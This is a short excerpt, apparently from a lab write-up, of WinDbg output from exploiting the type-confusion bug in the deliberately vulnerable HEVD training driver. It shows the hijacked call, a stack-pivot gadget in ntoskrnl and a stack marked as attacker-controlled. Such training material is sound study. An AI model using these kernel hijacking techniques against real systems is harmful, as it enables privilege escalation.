 0: kd> g
Breakpoint 1 hit
HEVD!TypeConfusionObjectInitializer+0x37:
fffff800`b528754b ff5308 call qword ptr [rbx+8]
0: kd> k
# Child-SP RetAddr Call Site
00 ffffd000`6dd24730 fffff800`b5287469 HEVD!TypeConfusionObjectInitializer+0x37
01 ffffd000`6dd24760 fffff800`b528750f HEVD!TriggerTypeConfusion+0x155
02 ffffd000`6dd247a0 fffff800`b52853d5 HEVD!TypeConfusionIoctlHandler+0x17
03 ffffd000`6dd247d0 fffff803`762a717d HEVD!IrpDeviceIoCtlHandler+0x35d
04 ffffd000`6dd24800 fffff803`762a6a56 nt!IopXxxControlFile+0x71d
05 ffffd000`6dd24a20 fffff803`75fd0263 nt!NtDeviceIoControlFile+0x56
06 ffffd000`6dd24a90 00007fff`531535ba nt!KiSystemServiceCopyEnd+0x13
07 00000001`0013f5d8 00007fff`505cec9b ntdll!NtDeviceIoControlFile+0xa
08 00000001`0013f5e0 00007fff`522b6450 KERNELBASE!DeviceIoControl+0x10b
09 00000001`0013f650 00007ff6`722913ad KERNEL32!DeviceIoControlImplementation+0x80
0a 00000001`0013f6a0 00000000`e7ff0000 0x00007ff6`722913ad
0b 00000001`0013f6a8 00000000`00010000 0xe7ff0000
0c 00000001`0013f6b0 fffff803`75e80dfa 0x10000
0d 00000001`0013f6b8 00000000`00000000 nt!KiQuantumEnd+0xaea
Current Kernel Stack
mov esp, 0x<Aligned Address>
ret
nt!CcZeroData+0x61:
fffff803`7639b845 c3 ret
0: kd> k
# Child-SP RetAddr Call Site
00 00000000`e8000000 00000000`00000000 nt!CcZeroData+0x61
Pivoted Stack (under our control)